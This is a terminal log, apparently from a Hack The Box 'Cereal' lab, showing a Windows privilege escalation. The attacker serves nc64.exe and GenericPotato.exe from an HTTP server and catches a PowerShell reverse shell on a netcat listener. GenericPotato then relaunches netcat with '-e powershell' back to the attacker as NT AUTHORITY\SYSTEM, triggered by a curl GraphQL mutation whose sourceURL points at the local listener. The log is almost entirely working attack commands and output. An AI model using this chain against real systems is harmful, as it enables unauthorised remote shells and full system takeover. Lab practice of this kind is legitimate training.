 ┌───[us-free-1]─[10.10.14.6]─[root@parrot]─[~/Desktop/HTB/Cereal/www]
└──╼ [★]$ ls
ded.exe  GenericPotato  GenericPotato.exe  jwt_tool  nc64.exe  NtApiDotNet.xml
┌───[us-free-1]─[10.10.14.6]─[root@parrot]─[~/Desktop/HTB/Cereal/www]
└──╼ [★]$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.217 - - [26/Jan/2021 02:08:48] "GET /nc64.exe HTTP/1.1" 200 -
10.10.10.217 - - [26/Jan/2021 02:08:58] "GET /GenericPotato.exe HTTP/1.1" 200 -
10.10.10.217 - - [26/Jan/2021 02:09:03] "GET /NtApiDotNet.xml HTTP/1.1" 200 -
┌───[us-free-1]─[10.10.14.6]─[root@parrot]─[~/Desktop/HTB/Cereal]
└──╼ [★]$ nc -nvlp 1337
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.217.
Ncat: Connection from 10.10.10.217:50076.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>
-a----        1/25/2021  11:17 PM          45272 nc64.exe
-a----        1/25/2021  11:17 PM        1611929 NtApiDotNet.xml
PS C:\temp> .\GenericPotato.exe -p "C:\temp\nc64.exe" -a "10.10.14.6 1337 -e powershell" -e HTT
P -l 8889
.\GenericPotato.exe -p "C:\temp\nc64.exe" -a "10.10.14.6 1337 -e powershell" -e HTTP -l 8889
GenericPotato by @micahvandeusen
  Modified from SweetPotato by @_EthicalChaos_
[+] Starting HTTP listener on port http://127.0.0.1:8889
[+] Listener ready
Request for: /
Client: NT AUTHORITY\SYSTEM
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching C:\temp\nc64.exe
[+] Running "C:\temp\nc64.exe" 10.10.14.6 1337 -e powershell
[+] Process created, enjoy!
PS C:\temp>
┌───[us-free-1]─[10.10.14.6]─[root@parrot]─[~/Desktop/HTB/Cereal]
└──╼ [★]$ curl -k -X "POST" -H "Content-Type: application/json" --data-binary '{"query":"mutat
ion{updatePlant(plantId:2, version:2.2, sourceURL:\"http://localhost:8889\")}"}' 'http://local
host:8081/api/graphql'
{
  "data": {
    "updatePlant": false
  }
}┌───[us-free-1]─[10.10.14.6]─[root@parrot]─[~/Desktop/HTB/Cereal]
└──╼ [★]$